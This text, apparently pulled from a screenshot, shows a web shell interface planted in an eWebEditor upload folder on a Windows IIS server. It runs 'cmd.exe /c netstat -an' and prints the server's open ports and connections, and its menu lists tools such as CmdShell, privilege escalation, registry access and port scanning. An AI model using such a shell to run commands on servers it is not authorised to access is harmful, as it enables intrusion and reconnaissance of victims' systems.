 地址(D) http://010001-fd85sjfl.wlz.com/admin/Components/ewebeditor/UploadFile/img.aspx
192.168.37.145:80(010001-fd85sjfl.wlz.com)
Logout | File Manager | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | FileSearch | SU Exp | RegShell | PortScan |
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c netstat -an Submit
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:21 0.0.0.0:0 LISTENING
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1026 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING
TCP 0.0.0.0:10000 0.0.0.0:0 LISTENING
TCP 0.0.0.0:65500 0.0.0.0:0 LISTENING
TCP 127.0.0.1:5152 0.0.0.0:0 LISTENING
TCP 127.0.0.1:8005 0.0.0.0:0 LISTENING
TCP 127.0.0.1:43958 0.0.0.0:0 LISTENING
TCP 127.0.0.1:43958 127.0.0.1:1182 TIME_WAIT
TCP 192.168.37.145:80 192.168.37.144:17326 ESTABLISHED
TCP 192.168.37.145:139 0.0.0.0:0 LISTENING
UDP 0.0.0.0:445 *:*
UDP 0.0.0.0:500 *:*
UDP 0.0.0.0:4500 *:*
UDP 127.0.0.1:123 *:*
UDP 127.0.0.1:1027 *:*
UDP 127.0.0.1:1105 *:*
UDP 127.0.0.1:1139 *:*
UDP 192.168.37.145:123 *:*
UDP 192.168.37.145:137 *:*
UDP 192.168.37.145:138 *:*